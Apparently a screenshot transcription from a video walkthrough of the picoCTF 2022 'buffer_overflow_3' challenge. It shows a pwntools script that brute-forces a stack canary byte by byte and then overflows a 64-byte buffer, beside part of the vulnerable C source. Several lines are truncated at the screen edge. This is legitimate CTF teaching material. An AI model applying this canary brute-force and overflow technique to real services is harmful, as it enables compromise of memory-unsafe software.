 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Text Editor Mar 24
Open *explo
~/YouTube/picoctf202
3 from pwn import *
4
5 port = 58709
6 debug = 1
7 solve = 1
8 canary = ''
9
10 with context.quiet:
11 for i in range(1, 5):
12 for j in range(256):
13 if not debug:
14 s = remote('saturn.picoctf.net', port)
15 else:
16 s = process('./vuln')
17
18 s.sendlineafter(b'> ', str(64 + i).encode())
19 s.sendlineafter(b'> ', ('A'*64 + canary + chr(
20 out = s.recvall()
21
22 if b'Smashing' not in out:
23 canary += chr(j)
24 print(canary)
25 break
26
27 if solve:
28 if not debug:
29 s = remote('saturn.picoctf.net', port)
30 else:
31 s = process('./vuln')
32
33 s.sendlineafter(b'> ', str(200).encode())
34 s.sendlineafter(b'> ', ('A'*64 + canary + 'B'*16).encode() + p
35 out = s.recvall()
36 print(out)
37
38
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
File Edit Selection View Go Run Terminal Help vuln.c - Visual Studio Co...
C vuln.c
C: > YouTube > Files > picoctf2022 > buffer_overflow_3 > C vuln.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <unistd.h>
5 #include <sys/types.h>
6 #include <wchar.h>
7 #include <locale.h>
8
9 #define BUFSIZE 64
10 #define FLAGSIZE 64
11 #define CANARY_SIZE 4
12
13 void win() {
14 char buf[FLAGSIZE];
15 FILE *f = fopen("flag.txt","r");
16 if (f == NULL) {
17 printf("%s %s", "Please create 'flag.txt' in this directory with y
18 "own debugging flag.\n");
19 exit(0);
20 }
21
22 fgets(buf,FLAGSIZE,f); // size bound read
23 puts(buf);
24 fflush(stdout);
25 }
26
27 char global_canary[CANARY_SIZE];
28 void read_canary() {
29 FILE *f = fopen("canary.txt","r");
30 if (f == NULL) {
31 printf("%s %s", "Please create 'canary.txt' in this directory wit
32 "own debugging canary.\n");
33 exit(0);
34 }
35
Restricted Mode 0 0 Ln 11, Col 2 (20 selected) Spaces: 2 UTF-8 LF C
2:36 PM
3/24/2022
9